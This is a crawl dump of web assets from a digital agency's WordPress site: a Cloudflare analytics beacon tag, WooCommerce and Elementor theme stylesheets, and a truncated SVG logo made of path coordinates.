<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5bd27bb18f0d41259e597f24c00fc6de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.diodigital.agency/wp-content/uploads/elementor/css/post-3647.css?ver=1745881355
body_size: -406
content:
#elementor-popup-modal-3647 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3647{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3647 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/woo-mod-shop-table.min.css?ver=7.0.4
body_size: 712
content:
td.product-name a{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4;display:inline-block;font-size:14px}td.product-name a:hover{color:var(--wd-entities-title-color-hover)}.shop_table tr :is(td,th):last-child{text-align:right}tr.order-total th{font-size:18px}tr.order-total strong .amount{font-size:22px}tr.order-total td strong{display:block}th:is(.product-remove,.product-thumbnail){font-size:0}th.product-name{text-align:left}th.product-thumbnail{width:10px}th.product-remove{width:40px}td.product-name{text-align:left}td.product-name p{margin-top:5px;margin-bottom:5px;font-size:90%}td.product-name ul.variation{margin-top:5px}td.product-sku{word-break:break-all}td.product-price .amount{color:var(--color-gray-500);font-weight:400}td.product-price :is(.amount,.wd-price-unit){font-size:14px}td.product-quantity input[type="text"]{max-width:80px;text-align:center}td.product-subtotal span{font-size:16px}td.product-thumbnail>a{display:block;overflow:hidden}td.product-thumbnail img{min-width:80px;max-width:80px;border-radius:calc(var(--wd-brd-radius) / 1.5)}td.woocommerce-orders-table__cell-order-actions a{margin-right:5px;padding:10px 14px;font-size:12px;line-height:16px;border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}td.woocommerce-orders-table__cell-order-actions a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}td.woocommerce-orders-table__cell-order-actions a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}td.woocommerce-orders-table__cell-order-actions a:last-child{margin-right:0}td.product-remove{padding:0;text-align:center}td.product-total .amount{color:var(--color-gray-500);font-weight:400}td.product-remove a,.woocommerce-remove-coupon{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;color:var(--color-gray-800);font-size:0}td.product-remove a:before,.woocommerce-remove-coupon:before{font-weight:600;font-size:10px;content:"\f112";font-family:"woodmart-font"}td.product-remove a:hover,.woocommerce-remove-coupon:hover{color:var(--color-gray-500)}@media (max-width: 768.98px){.table-responsive-label{display:inline-block}.shop_table_responsive{display:block}.shop_table_responsive :is(thead,th){display:none}.shop_table_responsive :is(tbody,tfoot,tr){display:block}.shop_table_responsive tr{position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.shop_table_responsive tr:last-child{margin-bottom:0}.shop_table_responsive td{display:block;margin-bottom:8px;padding:0 0 8px;border-bottom:none;text-align:right}.shop_table_responsive td:before{content:attr(data-title);float:left;padding-top:3px;color:var(--color-gray-900);text-transform:uppercase;font-weight:600;font-size:12px}.shop_table_responsive td:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.woocommerce-cart-form__contents,.group_table) tr{margin-bottom:25px;padding-bottom:25px;padding-left:115px;min-height:136px}:is(.woocommerce-cart-form__contents,.group_table) td{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:5px;padding:0}:is(.woocommerce-cart-form__contents,.group_table) td>*{margin-bottom:5px}:is(.woocommerce-cart-form__contents,.group_table) td:before{flex:1 1 auto;margin-bottom:5px;padding-top:0;text-align:left;font-size:11px}:is(.woocommerce-cart-form__contents,.group_table) td:not(:last-child){border-bottom:1px dashed var(--brdcolor-gray-300)}:is(.woocommerce-cart-form__contents,.group_table) td.product-thumbnail{position:absolute;top:0;left:0;overflow:hidden;margin-bottom:0;padding-bottom:0;max-height:115px;border-bottom:none}:is(.woocommerce-cart-form__contents,.group_table) td.product-thumbnail img{min-width:100px;max-width:100px}:is(.woocommerce-cart-form__contents,.group_table) td.product-remove{position:absolute;top:-7px;right:-7px;z-index:1;margin-bottom:0;padding-bottom:0;border:none}:is(.woocommerce-cart-form__contents,.group_table) td.product-name{margin-bottom:0;padding-bottom:0;padding-right:20px;border-bottom:none;text-align:left}:is(.woocommerce-cart-form__contents,.group_table) td.product-name>:is(a,label,span){margin-bottom:10px;padding-right:5px}:is(.woocommerce-cart-form__contents,.group_table) td.product-name:before{content:none}:is(.woocommerce-cart-form__contents,.group_table) td.product-quantity :is(input[type="button"],input[type="number"],input[type="text"]){height:30px}:is(.woocommerce-cart-form__contents,.group_table) td.product-quantity input[type="number"]{width:25px}.group_table{padding-top:20px}}


--- FILE ---
content_type: text/css
request_url: https://www.diodigital.agency/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.0.4
body_size: -313
content:
.wd-text-block-wrapper{--content-width: var(--wd-max-width)}.wd-text-block-wrapper [class*="title"]{display:inline-block;max-width:var(--content-width)}.wd-text-block-wrapper.color-scheme-dark{color:#333}.wd-text-block-wrapper.color-scheme-light{color:#fff}.woodmart-text-block p:empty:before{content:none}.woodmart-text-block p:first-child:empty{margin-bottom:0}.woodmart-text-block p:first-child:empty ~ p:last-child{margin-bottom:calc( -1 * var(--wd-tags-mb))}.woodmart-text-block *{color:inherit;font-size:inherit;line-height:inherit}.woodmart-text-block .color-primary{color:var(--wd-primary-color)}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.diodigital.agency/wp-content/uploads/dio-logo-small.svg
body_size: 37175
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="svg" version="1.1" width="400" height="165.5" viewBox="0, 0, 400,165.5"><g id="svgg"><path id="path0" d="M60.500 13.732 C 60.500 26.100,60.526 27.474,60.764 27.566 C 60.909 27.621,69.191 27.667,79.168 27.667 C 95.438 27.667,97.337 27.694,97.571 27.929 C 97.768 28.125,97.834 28.136,97.836 27.970 C 97.837 27.836,97.886 27.815,97.961 27.917 C 98.028 28.008,98.929 28.098,99.962 28.117 C 101.432 28.143,101.899 28.208,102.108 28.417 C 102.417 28.726,103.610 28.678,103.542 28.360 C 103.480 28.075,104.422 28.122,104.667 28.417 C 104.817 28.598,105.215 28.667,106.116 28.667 C 107.028 28.667,107.427 28.737,107.622 28.932 C 107.782 29.091,108.071 29.170,108.349 29.129 C 108.690 29.079,108.831 29.140,108.890 29.364 C 108.959 29.631,109.165 29.667,110.631 29.667 C 111.905 29.667,112.341 29.725,112.500 29.917 C 112.616 30.056,112.979 30.167,113.320 30.167 C 113.658 30.167,114.017 30.251,114.120 30.354 C 114.223 30.457,114.632 30.577,115.029 30.621 C 115.425 30.665,115.862 30.800,116.000 30.921 C 116.138 31.042,116.513 31.165,116.833 31.195 C 117.216 31.231,117.417 31.336,117.417 31.500 C 117.417 31.981,117.802 32.167,118.801 32.167 C 119.479 32.167,119.858 32.246,120.000 32.417 C 120.114 32.554,120.386 32.667,120.604 32.667 C 120.825 32.667,120.982 32.755,120.958 32.867 C 120.917 33.067,121.004 33.093,121.875 33.141 C 122.166 33.157,122.333 33.261,122.333 33.424 C 122.333 33.576,122.452 33.661,122.621 33.632 C 122.787 33.604,122.911 33.690,122.913 33.833 C 122.915 33.970,123.029 34.090,123.167 34.099 C 123.304 34.108,123.660 34.127,123.958 34.141 C 124.306 34.158,124.500 34.252,124.500 34.405 C 124.500 34.537,124.650 34.692,124.833 34.750 C 125.017 34.808,125.167 34.926,125.167 35.011 C 125.167 35.097,125.429 35.167,125.750 35.167 C 126.157 35.167,126.333 35.242,126.333 35.417 C 126.333 35.585,126.501 35.667,126.845 35.667 C 127.341 35.667,127.917 36.055,127.917 36.391 C 127.917 36.481,128.141 36.585,128.416 36.622 C 128.690 36.659,129.034 36.796,129.179 36.928 C 129.324 37.059,129.512 37.170,129.596 37.174 C 129.681 37.178,129.934 37.403,130.159 37.674 C 130.434 38.005,130.721 38.167,131.034 38.167 C 131.290 38.167,131.500 38.242,131.500 38.333 C 131.500 38.425,131.613 38.500,131.752 38.500 C 131.890 38.500,132.132 38.650,132.289 38.833 C 132.446 39.017,132.638 39.167,132.716 39.167 C 132.950 39.167,133.333 39.625,133.333 39.905 C 133.333 40.049,133.446 40.167,133.583 40.167 C 133.721 40.167,133.833 40.279,133.833 40.417 C 133.833 40.554,133.946 40.667,134.083 40.667 C 134.221 40.667,134.333 40.779,134.333 40.917 C 134.333 41.054,134.446 41.167,134.583 41.167 C 134.721 41.167,134.833 41.279,134.833 41.417 C 134.833 41.556,134.981 41.667,135.167 41.667 C 135.350 41.667,135.481 41.750,135.458 41.851 C 135.435 41.953,135.704 42.068,136.055 42.107 C 136.706 42.180,137.500 42.821,137.500 43.274 C 137.500 43.398,137.575 43.500,137.667 43.500 C 137.758 43.500,137.833 43.654,137.833 43.843 C 137.833 44.032,137.905 44.142,137.992 44.089 C 138.079 44.035,138.231 44.143,138.331 44.329 C 138.430 44.515,138.589 44.667,138.684 44.667 C 138.911 44.667,139.417 45.177,139.417 45.405 C 139.417 45.503,139.529 45.583,139.667 45.583 C 139.804 45.583,139.917 45.696,139.917 45.833 C 139.917 45.971,140.029 46.083,140.167 46.083 C 140.304 46.083,140.420 46.196,140.424 46.333 C 140.428 46.471,140.522 46.565,140.633 46.542 C 140.759 46.515,140.833 46.719,140.833 47.093 C 140.833 47.419,140.900 47.645,140.981 47.595 C 141.165 47.482,141.538 47.906,141.387 48.057 C 141.327 48.117,141.403 48.167,141.556 48.167 C 141.708 48.167,141.833 48.279,141.833 48.417 C 141.833 48.554,141.946 48.667,142.083 48.667 C 142.221 48.667,142.333 48.779,142.333 48.917 C 142.333 49.054,142.412 49.167,142.508 49.167 C 142.752 49.167,143.500 50.001,143.500 50.274 C 143.500 50.398,143.575 50.500,143.667 50.500 C 143.758 50.500,143.833 50.612,143.833 50.750 C 143.833 50.887,143.946 51.000,144.083 51.000 C 144.221 51.000,144.343 51.150,144.354 51.333 C 144.395 51.983,144.434 52.083,144.633 52.042 C 144.743 52.019,144.833 52.153,144.833 52.340 C 144.833 52.692,144.873 52.758,145.579 53.566 C 145.810 53.831,146.000 54.150,146.000 54.274 C 146.000 54.398,146.075 54.500,146.167 54.500 C 146.258 54.500,146.333 54.762,146.333 55.083 C 146.333 55.491,146.409 55.667,146.583 55.667 C 146.721 55.667,146.843 55.779,146.854 55.917 C 146.898 56.439,146.921 56.500,147.075 56.488 C 147.315 56.469,147.512 57.143,147.399 57.596 C 147.328 57.877,147.378 58.028,147.566 58.100 C 147.713 58.156,147.833 58.307,147.833 58.434 C 147.833 58.562,147.941 58.667,148.073 58.667 C 148.248 58.667,148.344 58.982,148.428 59.833 C 148.491 60.475,148.608 61.000,148.688 61.000 C 148.768 61.000,148.833 61.268,148.833 61.595 C 148.833 61.923,148.946 62.303,149.083 62.440 C 149.221 62.578,149.333 62.873,149.333 63.095 C 149.333 63.344,149.430 63.500,149.583 63.500 C 149.721 63.500,149.833 63.645,149.833 63.821 C 149.833 63.998,149.946 64.255,150.083 64.393 C 150.259 64.568,150.333 64.997,150.333 65.827 C 150.333 66.725,150.394 67.034,150.583 67.106 C 150.761 67.175,150.833 67.452,150.833 68.064 C 150.833 68.552,150.939 69.077,151.078 69.275 C 151.261 69.536,151.327 70.197,151.343 71.899 C 151.359 73.610,151.422 74.232,151.599 74.408 C 151.948 74.758,151.927 76.833,151.574 76.833 C 151.364 76.833,151.324 77.010,151.364 77.750 C 151.405 78.494,151.470 78.667,151.707 78.667 C 151.868 78.667,152.000 78.773,152.000 78.903 C 152.000 79.033,152.085 79.167,152.189 79.202 C 152.311 79.243,152.276 79.367,152.091 79.552 C 151.843 79.800,151.812 80.131,151.861 82.014 C 151.911 83.961,151.885 84.208,151.621 84.356 C 151.414 84.472,151.336 84.691,151.362 85.083 C 151.383 85.392,151.461 85.607,151.536 85.561 C 151.611 85.515,151.621 85.388,151.559 85.280 C 151.497 85.172,151.511 85.142,151.589 85.213 C 151.800 85.405,151.839 85.893,151.653 86.008 C 151.564 86.063,151.461 86.348,151.424 86.640 C 151.385 86.948,151.423 87.131,151.515 87.074 C 151.601 87.021,151.622 86.896,151.560 86.796 C 151.499 86.697,151.523 86.661,151.613 86.717 C 151.880 86.882,151.885 88.758,151.620 89.023 C 151.455 89.188,151.379 89.835,151.349 91.333 C 151.326 92.477,151.249 93.451,151.178 93.498 C 151.106 93.545,150.996 93.865,150.933 94.208 C 150.864 94.582,150.723 94.833,150.582 94.833 C 150.400 94.833,150.358 95.051,150.400 95.792 C 150.454 96.768,150.255 97.667,149.984 97.667 C 149.901 97.667,149.833 98.192,149.833 98.833 C 149.833 99.654,149.774 99.988,149.633 99.958 C 149.522 99.935,149.421 100.029,149.408 100.167 C 149.395 100.304,149.373 100.552,149.359 100.718 C 149.345 100.884,149.264 100.977,149.178 100.924 C 148.951 100.783,148.857 101.034,148.995 101.415 C 149.074 101.632,148.981 101.987,148.724 102.447 C 148.493 102.861,148.333 103.424,148.333 103.824 C 148.333 104.263,148.263 104.485,148.133 104.458 C 148.022 104.435,147.927 104.529,147.921 104.667 C 147.902 105.090,147.653 105.667,147.489 105.667 C 147.403 105.667,147.333 105.929,147.333 106.250 C 147.333 106.657,147.258 106.833,147.083 106.833 C 146.946 106.833,146.833 106.968,146.833 107.133 C 146.833 107.298,146.756 107.511,146.661 107.606 C 146.566 107.701,146.448 107.997,146.400 108.264 C 146.352 108.531,146.204 108.809,146.073 108.883 C 145.941 108.956,145.833 109.125,145.833 109.258 C 145.833 109.391,145.764 109.500,145.680 109.500 C 145.595 109.500,145.439 109.762,145.333 110.083 C 145.227 110.404,145.072 110.667,144.987 110.667 C 144.903 110.667,144.833 110.854,144.833 111.083 C 144.833 111.320,144.747 111.482,144.633 111.458 C 144.442 111.419,144.402 111.507,144.354 112.083 C 144.343 112.221,144.221 112.333,144.083 112.333 C 143.946 112.333,143.833 112.446,143.833 112.583 C 143.833 112.721,143.721 112.833,143.583 112.833 C 143.444 112.833,143.333 112.981,143.333 113.167 C 143.333 113.350,143.250 113.481,143.148 113.458 C 143.046 113.435,142.927 113.604,142.885 113.833 C 142.842 114.063,142.784 114.362,142.756 114.500 C 142.729 114.638,142.622 114.731,142.520 114.708 C 142.417 114.685,142.333 114.742,142.333 114.833 C 142.333 114.925,142.277 114.981,142.208 114.958 C 142.140 114.935,142.060 114.992,142.032 115.083 C 142.003 115.175,141.835 115.304,141.657 115.370 C 141.451 115.446,141.333 115.646,141.333 115.918 C 141.333 116.411,140.780 117.090,140.513 116.925 C 140.414 116.864,140.333 116.923,140.333 117.056 C 140.333 117.189,140.221 117.341,140.083 117.394 C 139.946 117.446,139.833 117.572,139.833 117.673 C 139.833 117.902,139.332 118.417,139.109 118.417 C 139.019 118.417,138.916 118.632,138.881 118.895 C 138.808 119.441,138.479 119.833,138.095 119.833 C 137.951 119.833,137.833 119.951,137.833 120.095 C 137.833 120.399,137.542 120.721,137.125 120.879 C 136.965 120.940,136.833 121.067,136.833 121.161 C 136.833 121.256,136.608 121.333,136.333 121.333 C 136.000 121.333,135.833 121.417,135.833 121.583 C 135.833 121.721,135.715 121.833,135.571 121.833 C 135.235 121.833,134.833 122.235,134.833 122.571 C 134.833 122.715,134.721 122.833,134.583 122.833 C 134.446 122.833,134.333 122.946,134.333 123.083 C 134.333 123.221,134.221 123.333,134.083 123.333 C 133.946 123.333,133.833 123.446,133.833 123.583 C 133.833 123.721,133.721 123.843,133.583 123.854 C 133.007 123.902,132.919 123.942,132.958 124.133 C 132.981 124.243,132.925 124.333,132.833 124.333 C 132.742 124.333,132.685 124.417,132.708 124.520 C 132.731 124.622,132.611 124.729,132.440 124.757 C 132.270 124.786,131.986 124.965,131.809 125.155 C 131.632 125.345,131.377 125.500,131.244 125.500 C 131.110 125.500,131.000 125.575,131.000 125.667 C 131.000 125.758,130.887 125.833,130.750 125.833 C 130.612 125.833,130.500 125.940,130.500 126.070 C 130.500 126.200,130.275 126.356,130.000 126.417 C 129.725 126.477,129.500 126.596,129.500 126.680 C 129.500 126.764,129.237 126.833,128.917 126.833 C 128.509 126.833,128.333 126.909,128.333 127.083 C 128.333 127.221,128.221 127.333,128.083 127.333 C 127.946 127.333,127.833 127.438,127.833 127.565 C 127.833 127.693,127.646 127.844,127.417 127.902 C 127.188 127.959,127.000 128.080,127.000 128.170 C 127.000 128.260,126.737 128.333,126.417 128.333 C 126.009 128.333,125.833 128.409,125.833 128.583 C 125.833 128.799,125.349 128.902,124.727 128.819 C 124.668 128.811,124.557 128.905,124.480 129.027 C 124.364 129.210,124.338 129.208,124.336 129.016 C 124.334 128.862,124.225 128.908,124.013 129.152 C 123.836 129.355,123.630 129.524,123.554 129.528 C 123.479 129.531,123.435 129.601,123.458 129.683 C 123.481 129.766,123.385 129.833,123.245 129.833 C 123.104 129.833,122.946 129.946,122.894 130.083 C 122.841 130.221,122.645 130.333,122.459 130.333 C 122.273 130.333,122.037 130.443,121.935 130.578 C 121.833 130.712,121.450 130.854,121.083 130.893 C 120.712 130.933,120.435 131.046,120.458 131.149 C 120.481 131.250,120.355 131.333,120.179 131.333 C 120.002 131.333,119.751 131.439,119.622 131.569 C 119.492 131.698,119.056 131.835,118.651 131.873 C 118.204 131.915,117.933 132.018,117.958 132.137 C 117.985 132.262,117.754 132.333,117.322 132.333 C 116.950 132.333,116.500 132.411,116.322 132.506 C 116.130 132.609,116.000 132.615,116.000 132.521 C 116.000 132.434,115.869 132.382,115.708 132.406 C 115.548 132.429,115.417 132.554,115.417 132.683 C 115.417 132.811,115.304 132.920,115.167 132.924 C 115.029 132.928,114.935 133.022,114.958 133.133 C 114.986 133.268,114.731 133.333,114.179 133.333 C 113.671 133.333,113.262 133.429,113.107 133.583 C 112.940 133.751,112.522 133.833,111.845 133.833 C 111.057 133.833,110.833 133.889,110.833 134.083 C 110.833 134.226,110.672 134.342,110.458 134.353 C 110.252 134.364,109.896 134.383,109.667 134.395 C 109.438 134.407,109.151 134.510,109.030 134.625 C 108.807 134.835,108.502 134.874,106.833 134.901 C 106.195 134.912,105.929 134.980,105.958 135.125 C 105.989 135.280,105.581 135.337,104.375 135.346 C 102.508 135.361,102.161 135.407,102.003 135.661 C 101.875 135.870,101.333 135.715,101.333 135.470 C 101.333 135.382,101.219 135.424,101.079 135.564 C 100.824 135.819,100.333 135.764,100.333 135.482 C 100.333 135.255,99.838 135.305,99.586 135.557 C 99.258 135.885,92.573 136.007,75.267 135.999 C 67.210 135.996,60.589 136.022,60.553 136.058 C 60.395 136.216,60.425 163.500,60.583 163.503 C 60.675 163.504,60.665 163.560,60.560 163.628 C 59.913 164.045,61.704 164.085,82.448 164.124 C 101.498 164.159,104.176 164.134,104.394 163.915 C 104.711 163.598,104.833 163.601,104.833 163.923 C 104.833 164.118,104.993 164.171,105.490 164.141 C 105.851 164.120,106.109 164.041,106.062 163.965 C 106.015 163.890,105.896 163.878,105.796 163.940 C 105.697 164.001,105.659 163.981,105.712 163.896 C 105.765 163.810,106.057 163.722,106.362 163.700 C 106.667 163.678,106.998 163.551,107.098 163.418 C 107.229 163.243,107.679 163.170,108.723 163.152 C 109.828 163.133,110.167 163.073,110.167 162.897 C 110.167 162.673,110.896 162.605,113.515 162.588 C 113.936 162.586,114.398 162.486,114.542 162.367 C 114.712 162.226,115.306 162.150,116.232 162.150 C 117.686 162.150,118.532 161.829,117.979 161.487 C 117.709 161.320,118.234 161.198,119.583 161.113 C 120.224 161.073,120.568 160.982,120.542 160.859 C 120.514 160.730,120.834 160.667,121.505 160.667 C 122.245 160.667,122.536 160.601,122.606 160.417 C 122.670 160.251,122.935 160.166,123.393 160.164 C 123.853 160.162,124.006 160.113,123.853 160.016 C 123.558 159.829,123.942 159.703,125.000 159.640 C 125.412 159.616,125.849 159.499,125.970 159.381 C 126.230 159.128,127.000 159.093,127.000 159.333 C 127.000 159.686,127.469 159.479,127.568 159.083 C 127.654 158.742,127.775 158.667,128.233 158.667 C 128.541 158.667,128.886 158.554,129.000 158.417 C 129.114 158.279,129.386 158.167,129.604 158.167 C 129.845 158.167,130.000 158.069,130.000 157.917 C 130.000 157.736,130.185 157.667,130.667 157.667 C 131.033 157.667,131.333 157.593,131.333 157.503 C 131.333 157.413,131.518 157.293,131.743 157.237 C 131.969 157.180,132.240 157.029,132.347 156.900 C 132.454 156.771,132.839 156.667,133.210 156.667 C 133.633 156.667,133.952 156.568,134.076 156.398 C 134.184 156.251,134.511 156.120,134.803 156.109 C 135.095 156.097,135.333 156.036,135.333 155.973 C 135.333 155.910,135.596 155.773,135.917 155.667 C 136.237 155.561,136.500 155.405,136.500 155.320 C 136.500 155.236,136.757 155.167,137.071 155.167 C 137.386 155.167,137.755 155.054,137.893 154.917 C 138.030 154.779,138.338 154.667,138.577 154.667 C 138.837 154.667,139.055 154.550,139.121 154.375 C 139.284 153.943,139.533 153.736,140.043 153.608 C 140.294 153.545,140.500 153.420,140.500 153.330 C 140.500 153.240,140.650 153.167,140.833 153.167 C 141.019 153.167,141.167 153.056,141.167 152.917 C 141.167 152.749,141.335 152.667,141.679 152.667 C 141.960 152.667,142.303 152.554,142.440 152.417 C 142.578 152.279,142.891 152.166,143.137 152.164 C 143.472 152.162,143.523 152.124,143.342 152.009 C 143.079 151.842,143.766 151.593,144.417 151.619 C 144.600 151.627,144.665 151.599,144.561 151.559 C 144.420 151.504,144.420 151.381,144.561 151.077 C 144.738 150.695,144.961 150.590,145.458 150.654 C 145.573 150.669,145.667 150.574,145.667 150.442 C 145.667 150.310,145.854 150.156,146.083 150.098 C 146.312 150.041,146.500 149.920,146.500 149.830 C 146.500 149.740,146.650 149.667,146.833 149.667 C 147.019 149.667,147.167 149.556,147.167 149.417 C 147.167 149.279,147.280 149.167,147.418 149.167 C 147.557 149.167,147.793 149.023,147.943 148.848 C 148.093 148.673,148.317 148.568,148.441 148.616 C 148.573 148.666,148.667 148.591,148.667 148.434 C 148.667 148.199,149.076 148.068,149.554 148.151 C 149.630 148.164,149.643 148.097,149.584 148.001 C 149.525 147.906,149.388 147.879,149.280 147.941 C 149.172 148.003,149.142 147.989,149.215 147.909 C 149.287 147.830,149.549 147.738,149.797 147.705 C 150.045 147.672,150.367 147.537,150.512 147.405 C 150.657 147.274,150.864 147.167,150.971 147.167 C 151.079 147.167,151.167 147.066,151.167 146.942 C 151.167 146.488,151.779 146.100,151.967 146.435 C 152.160 146.780,152.667 146.413,152.667 145.929 C 152.667 145.785,152.779 145.667,152.917 145.667 C 153.054 145.667,153.167 145.554,153.167 145.417 C 153.167 145.279,153.279 145.167,153.417 145.167 C 153.554 145.167,153.667 145.095,153.667 145.008 C 153.667 144.723,155.345 143.163,155.719 143.100 C 155.919 143.066,156.065 142.954,156.042 142.852 C 156.019 142.750,156.141 142.667,156.314 142.667 C 156.489 142.667,156.667 142.517,156.716 142.329 C 156.765 142.143,156.867 142.001,156.944 142.015 C 157.327 142.082,157.483 141.957,157.583 141.500 C 157.668 141.112,157.784 141.000,158.097 141.000 C 158.334 141.000,158.500 140.903,158.500 140.763 C 158.500 140.633,158.969 140.058,159.542 139.485 L 160.583 138.443 160.523 82.305 L 160.462 26.167 160.814 26.167 C 161.079 26.167,161.167 26.063,161.167 25.750 C 161.167 25.491,161.072 25.333,160.917 25.333 C 160.779 25.333,160.667 25.221,160.667 25.083 C 160.667 24.946,160.554 24.833,160.417 24.833 C 160.279 24.833,160.167 24.758,160.167 24.667 C 160.167 24.378,160.113 24.256,159.887 24.030 C 159.766 23.909,159.667 23.702,159.667 23.571 C 159.667 23.440,159.554 23.333,159.417 23.333 C 159.184 23.333,159.146 23.258,159.098 22.710 C 159.088 22.596,159.006 22.498,158.915 22.491 C 158.824 22.485,158.696 22.335,158.630 22.157 C 158.548 21.934,158.353 21.833,158.005 21.833 C 157.699 21.833,157.516 21.754,157.542 21.633 C 157.565 21.522,157.471 21.428,157.333 21.424 C 157.196 21.420,157.083 21.304,157.083 21.167 C 157.083 21.029,156.971 20.917,156.833 20.917 C 156.696 20.917,156.583 20.804,156.583 20.667 C 156.583 20.529,156.471 20.417,156.333 20.417 C 156.196 20.417,156.083 20.312,156.083 20.183 C 156.083 20.055,155.918 19.925,155.716 19.894 C 155.337 19.836,154.167 18.779,154.167 18.494 C 154.167 18.406,154.054 18.333,153.917 18.333 C 153.779 18.333,153.667 18.221,153.667 18.083 C 153.667 17.946,153.554 17.833,153.417 17.833 C 153.279 17.833,153.167 17.721,153.167 17.583 C 153.167 17.421,152.991 17.326,152.667 17.313 C 151.853 17.279,151.748 17.245,151.792 17.034 C 151.815 16.924,151.758 16.833,151.667 16.833 C 151.575 16.833,151.519 16.750,151.542 16.648 C 151.565 16.546,151.415 16.434,151.210 16.399 C 151.004 16.364,150.691 16.204,150.513 16.043 C 150.021 15.596,149.760 15.422,149.493 15.362 C 149.360 15.331,149.190 15.200,149.117 15.070 C 149.043 14.940,148.875 14.833,148.742 14.833 C 148.609 14.833,148.519 14.743,148.542 14.633 C 148.581 14.442,148.493 14.402,147.917 14.354 C 147.779 14.343,147.667 14.221,147.667 14.083 C 147.667 13.946,147.554 13.833,147.417 13.833 C 147.279 13.833,147.167 13.716,147.167 13.573 C 147.167 13.431,147.087 13.363,146.989 13.424 C 146.891 13.484,146.770 13.375,146.719 13.181 C 146.668 12.987,146.542 12.838,146.438 12.850 C 145.912 12.913,145.505 12.811,145.542 12.625 C 145.565 12.510,145.490 12.435,145.375 12.458 C 145.260 12.481,145.167 12.350,145.167 12.167 C 145.167 11.981,145.056 11.833,144.917 11.833 C 144.779 11.833,144.667 11.721,144.667 11.583 C 144.667 11.228,143.873 11.255,143.804 11.613 C 143.755 11.865,143.718 11.861,143.429 11.571 C 143.252 11.395,143.083 11.269,143.054 11.292 C 142.889 11.419,142.667 11.299,142.667 11.083 C 142.667 10.917,142.500 10.833,142.167 10.833 C 141.833 10.833,141.667 10.750,141.667 10.583 C 141.667 10.446,141.554 10.333,141.417 10.333 C 141.279 10.333,141.167 10.221,141.167 10.083 C 141.167 9.909,140.991 9.833,140.583 9.833 C 140.262 9.833,140.000 9.764,140.000 9.680 C 140.000 9.595,139.737 9.439,139.417 9.333 C 139.096 9.227,138.833 9.072,138.833 8.987 C 138.833 8.903,138.683 8.833,138.500 8.833 C 138.311 8.833,138.167 8.722,138.167 8.576 C 138.167 8.435,138.073 8.338,137.958 8.361 C 137.620 8.429,136.833 8.174,136.833 7.997 C 136.833 7.907,136.576 7.833,136.262 7.833 C 135.948 7.833,135.591 7.740,135.470 7.625 C 135.349 7.510,135.034 7.400,134.769 7.380 C 134.188 7.337,134.176 7.327,134.134 6.818 C 134.102 6.434,134.040 6.411,132.952 6.385 C 132.173 6.366,131.709 6.273,131.513 6.095 C 131.354 5.951,130.986 5.833,130.695 5.833 C 130.326 5.833,130.167 5.754,130.167 5.571 C 130.167 5.427,130.054 5.197,129.917 5.060 C 129.724 4.867,129.666 4.860,129.664 5.030 C 129.663 5.164,129.614 5.185,129.539 5.083 C 129.472 4.992,128.929 4.890,128.333 4.858 C 127.719 4.825,127.136 4.699,126.987 4.567 C 126.842 4.438,126.570 4.333,126.382 4.333 C 126.194 4.333,125.959 4.235,125.859 4.115 C 125.760 3.995,125.329 3.878,124.902 3.856 C 124.156 3.817,123.583 3.487,123.583 3.095 C 123.583 2.997,123.471 2.917,123.333 2.917 C 123.196 2.917,123.083 2.810,123.083 2.680 C 123.083 2.371,122.324 2.319,122.034 2.608 C 121.768 2.875,121.053 2.908,120.969 2.658 C 120.937 2.561,120.762 2.454,120.580 2.420 C 120.399 2.387,120.231 2.344,120.208 2.325 C 120.185 2.307,120.098 2.282,120.014 2.271 C 119.930 2.259,119.799 2.182,119.722 2.098 C 119.642 2.011,119.667 1.994,119.780 2.059 C 119.888 2.121,120.016 2.109,120.064 2.031 C 120.112 1.953,119.243 1.873,118.132 1.852 C 116.693 1.825,116.014 1.745,115.769 1.574 C 115.580 1.442,115.282 1.333,115.106 1.333 C 114.931 1.333,114.703 1.224,114.602 1.090 C 114.480 0.930,114.058 0.835,113.368 0.813 C 112.791 0.794,112.273 0.704,112.217 0.613 C 112.161 0.523,112.197 0.499,112.296 0.560 C 112.396 0.622,112.514 0.613,112.559 0.540 C 112.604 0.467,111.428 0.389,109.945 0.366 C 108.384 0.342,107.227 0.256,107.194 0.162 C 107.159 0.058,98.806 0.000,83.819 0.000 L 60.500 0.000 60.500 13.732 M167.355 82.750 L 167.293 165.500 181.230 165.500 L 195.167 165.500 195.167 149.667 C 195.167 139.222,195.110 133.833,195.000 133.833 C 194.596 133.833,194.167 133.147,194.167 132.500 C 194.167 131.870,194.139 131.833,193.667 131.833 C 193.188 131.833,193.041 131.581,193.151 130.946 C 193.164 